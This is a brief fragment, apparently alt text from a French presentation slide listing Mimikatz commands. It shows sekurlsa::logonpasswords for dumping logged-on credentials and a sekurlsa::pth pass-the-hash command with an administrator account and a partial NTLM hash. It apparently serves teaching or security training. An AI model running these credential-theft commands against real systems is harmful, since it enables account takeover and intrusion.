 mimikatz :: Annexe 2 quelques commandes 2/2 sekurlsa::logonpasswords sekurlsa::pth /user:Administrateur /domain:winxp /ntlm:f193d757b4d487ab7e5a3743f0